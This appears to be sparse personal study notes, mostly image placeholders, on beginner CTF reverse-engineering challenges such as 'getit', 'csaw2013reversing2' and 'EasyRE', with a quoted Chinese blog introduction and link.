


getit
![[e3dd9674429f4ce1a25c08ea799fc027.txt]]



csaw2013reversing2

打开是必须勾选以写入模式加载
参考
[!info] Winny的一亩三分地
本来是搞Web的(虽然菜的抠脚),但是战队缺reverse和pwn的人,正好自己对这方面也很有兴趣,于是就转了方向。刚学几天,先做上几道攻防世界的新手训练题。把自己做题的过程和学到的知识记录下来。由于我在做的过程中很多时候都是瞎试试出来的,所以记录的时候分成两部分,第一部分是【做题实录】,就是我做题的真实思考过程,flag可能是瞎猜猜出来的,有很多的运气成分在。第二部分是【分析总结】,是我在.
https://winny.work/%E6%94%BB%E9%98%B2%E4%B8%96%E7%95%8C%E9%80%86%E5%90%91%E6%96%B0%E6%89%8B%E8%AE%AD%E7%BB%83/435.html
EasyRE
看见奇怪的东西
是个幌子
逆向算法
翻车


